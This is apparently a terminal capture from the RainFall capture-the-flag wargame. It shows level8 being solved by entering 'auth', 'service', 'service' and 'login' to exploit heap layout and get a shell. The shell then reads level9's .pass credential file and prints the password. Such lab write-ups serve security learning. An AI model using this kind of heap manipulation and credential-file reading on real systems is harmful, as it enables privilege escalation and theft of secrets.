 level8@RainFall:~$ ./level8
(nil), (nil)
auth
0x804a008, (nil)
service
0x804a008, 0x804a018
service
0x804a008, 0x804a028
login
$ cd ../level9 && cat .pass
c542e581c5ba5162a85f767996e3247ed619ef6c6f7b76a59435545dc6259f8a
$ su level9
Password: c542e581c5ba5162a85f767996e3247ed619ef6c6f7b76a59435545dc6259f8a
level9@RainFall:~$